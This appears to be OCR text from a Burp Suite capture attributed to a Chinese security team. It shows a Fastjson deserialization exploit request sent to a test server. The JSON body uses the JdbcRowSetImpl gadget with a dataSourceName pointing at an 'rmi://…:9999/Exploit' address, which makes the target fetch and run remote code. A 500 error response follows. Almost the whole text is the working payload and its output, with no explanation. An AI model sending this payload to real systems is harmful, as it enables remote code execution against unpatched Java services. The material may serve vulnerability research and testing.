 Request
Raw Params Headers Hex
POST /fastjson-1.0/ HTTP/1.1
Host: 172.16.86.224:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.163
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Content-Type: application/json
Connection: close
Content-Length: 274
{
"a": {
"@type": "java.lang.Class",
"val": "com.sun.rowset.JdbcRowSetImpl"
},
"b": {
"@type": "com.sun.rowset.JdbcRowSetImpl",
"dataSourceName": "rmi:// :9999/Exploit",
"autoCommit": true
}
}
Response
Raw Headers Hex HTML Render
HTTP/1.1 500
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=utf-8
Date: Sat, 18 Apr 2020 06:02:03 GMT
Connection: close
Content-Length: 53
<html><body><h2>500 Internal Error</h2></body></html>
Tide安全团队